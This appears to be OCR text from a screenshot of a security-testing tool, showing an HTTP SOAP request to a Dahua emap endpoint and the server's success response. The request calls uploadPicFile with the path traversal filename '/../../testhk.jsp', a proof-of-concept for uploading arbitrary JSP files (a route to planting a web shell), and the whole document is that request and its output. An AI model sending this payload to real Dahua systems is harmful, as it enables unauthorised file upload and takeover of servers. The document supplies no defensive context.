 Request
数据包扫描 热加载 构造请求
1 POST /emap/webservice/gis/soap/poi HTTP/1.1
2 Content-Type: text/xml;charset=UTF-8
3 Host ? :
4 Content-Length auto : 688
5
6 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:res="http://response.webservice.poi.mapbiz.emap.dahuatech.com/">
7 <soapenv:Header/>
8 <soapenv:Body>
9 <res:uploadPicFile>
10 <!--type: string-->
11 <arg0>/../../testhk.jsp</arg0>
12 <!--type: base64Binary-->
13 <arg1>
</arg1>
14 </res:uploadPicFile>
15 </soapenv:Body>
16 </soapenv:Envelope>
Responses 273bytes / 139ms
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 07 Sep 2023 03:16:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 273
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><ns2:uploadPicFileResponse xmlns:ns2="http://response.
webservice.poi.mapbiz.emap.dahuatech.com/"><ns2:return><code>1</
code></ns2:return></ns2:uploadPicFileResponse></soap:Body></
soap:Envelope>